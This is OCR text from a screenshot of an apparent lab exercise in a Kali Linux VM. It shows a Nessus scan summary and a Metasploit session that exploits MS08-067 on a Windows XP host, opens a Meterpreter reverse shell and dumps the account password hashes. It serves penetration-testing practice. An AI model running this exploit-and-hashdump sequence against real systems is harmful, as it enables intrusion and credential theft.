 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:51
Nessus Essentials / Folde
https://0.0.0.0:8834/#/scans/reports/5/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nessus
Essentials
Scans Settings
arad4228
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
First
Back to All Scans
Configure Audit Trail Launch
Hosts 3 Vulnerabilities 94 Remediations 70 VPR Top Threats History 2
Filter Search Hosts 3 Hosts
Host Vulnerabilities
10.0.2.5 12 31 63 7 164
10.0.2.6 38
10.0.2.15 4 2 26
Scan Details
Policy:
Status:
Severity Base: CVSS v3.0
Scanner:
Start:
End:
Elapsed:
Vulnerabilities
Tenable News
CVE-2021-44757: ZoHo
Patches
Authentication
Bypass...
Read More
root@kali: ~
File Actions Edit View Help
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may
be specified)
LPORT 1 yes The starting port number to connect
back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1098 ) at 2022-01-
27 23:50:39 -0500
meterpreter > system
[-] Unknown command: system
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c
089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:83029cbd9834091a3581749002231892:98c102648c7f55aab7287a7f58
89cd35:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7f5ca2f74a67bf35f236ec5
bc0c78b06:::
user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
Right Control